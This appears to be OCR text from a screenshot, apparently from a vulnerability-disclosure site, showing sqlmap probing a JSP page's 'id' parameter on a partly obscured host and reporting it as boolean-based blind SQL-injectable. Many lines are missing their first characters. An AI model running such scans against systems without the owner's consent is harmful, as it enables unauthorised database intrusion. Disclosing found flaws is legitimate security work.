 :\Python27\sqlmap>sqlmap.py -u "http://w n/portal/root/gcp_proje
t_bionovo/gyxt.jsp?id=22577155" --dbms=mysql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 19:12:24
19:12:24] [INFO] testing connection to the target URL
19:12:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
19:12:26] [INFO] target URL is stable
19:12:26] [INFO] testing if GET parameter 'id' is dynamic
19:12:27] [INFO] confirming that GET parameter 'id' is dynamic
19:12:27] [INFO] GET parameter 'id' is dynamic
19:12:28] [ERROR] possible integer casting detected (e.g. "$id=intval($_REQUEST
'id'])") at the back-end web application
19:12:28] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
l result in replacement with '?' character. Please, find proper character repre
entation inside corresponding output files.
o you want to skip those kind of cases (and save scanning time)? [y/N] n
19:12:32] [INFO] testing for SQL injection on GET parameter 'id'
o you want to include all tests for 'MySQL' extending provided level (1) and ri
k (1)? [Y/n] y
19:12:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
19:12:47] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
or HAVING clause' injectable
www.wooyun.org